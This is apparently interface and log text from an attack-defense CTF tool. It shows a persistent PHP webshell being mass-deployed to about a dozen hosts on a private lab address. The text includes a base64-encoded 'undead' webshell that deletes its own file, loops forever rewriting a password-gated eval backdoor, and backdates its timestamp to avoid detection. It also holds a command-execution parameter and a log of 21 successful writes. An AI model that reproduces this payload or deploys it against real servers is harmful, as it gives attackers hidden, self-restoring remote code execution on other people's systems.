 RAH V3.1.2 By dr0n1
[+] 自定义不死马写入中!
http://192.168.100.50:10023/.666.php
http://192.168.100.50:10011/.666.php
http://192.168.100.50:10019/.666.php
http://192.168.100.50:10021/.666.php
http://192.168.100.50:10025/.666.php
http://192.168.100.50:10137/.666.php
http://192.168.100.50:10033/.666.php
http://192.168.100.50:10027/.666.php
http://192.168.100.50:10035/.666.php
http://192.168.100.50:10003/.666.php
http://192.168.100.50:10013/.666.php
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
目标IP文件 web1.txt
shell路径 /include/shell.php
Header参数 e.g. User-Agent=Mozilla/5.0&test=1
Get参数 e.g. pass1=1&pass2=2
Post参数 admin_ccmd=*
非常规路径 e.g. /a/b/c/ 或为空 /.666.php
CiAgICB1bmxpbmsoX19GSUxFX18pOwogICAgJ
GZpbGUgPSAnLjY2Ni5waHAnOwogICAgJGNvZG
UgPSAnPD9waHAgaWYobWQ1KCRfR0VUWyJw
YXNzIl0pPT0iZTEwYWRjMzk0OWJhNTlhYmJlNT
ZlMDU3ZjIwZjg4M2UiKXtAZXZhbCgkX1BPU1RbI
mFhIl0pO30gPz4nOwogICAgd2hpbGUgKDEpewo
gICAgICAgIGZpbGVfcHV0X2NvbnRlbnRzKCRma
WxlLCRjb2RlKTsKICAgICAgICBzeXN0ZW0oJ3Rv
dWNoIC1tIC1kICIyMDE4LTEyLTAxIDA5OjEwOjE
yIiAuNjY2LnBocCcpOwogICAgICAgIHVzbGVlcCg
xKTsKICAgIH0KPz4=
写马 定时写马 代码执行 随机文件名 自定义不死马
写入不死马已结束! 执行 21 次, 成功 21 次